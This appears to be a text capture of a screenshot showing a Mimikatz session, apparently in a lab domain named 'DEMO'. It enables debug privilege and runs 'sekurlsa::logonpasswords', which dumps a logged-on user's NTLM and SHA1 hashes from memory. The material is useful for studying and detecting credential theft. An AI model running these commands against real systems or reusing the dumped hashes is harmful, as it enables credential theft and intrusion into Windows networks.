 mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 286823 (00000000:00046067)
Session           : Interactive from 1
User Name         : douser
Domain            : DEMO
Logon Server      : WIN-ENS2VR5TR3N
Logon Time        : 2020/8/6 17:35:06
SID               : S-1-5-21-979886063-1111900045-1414766810-1107
        msv :
         [00010000] CredentialKeys
         * NTLM     : bc23b0b4d5bf5ff42bc61fb62e13886e
         * SHA1     : c48096437367aad00ac2dc70552051cd84912a55
         [00000003] Primary
         * Username : douser
         * Domain   : DEMO
         * NTLM     : bc23b0b4d5bf5ff42bc61fb62e13886e
         * SHA1     : c48096437367aad00ac2dc70552051cd84912a55
        tspkg :
        wdigest :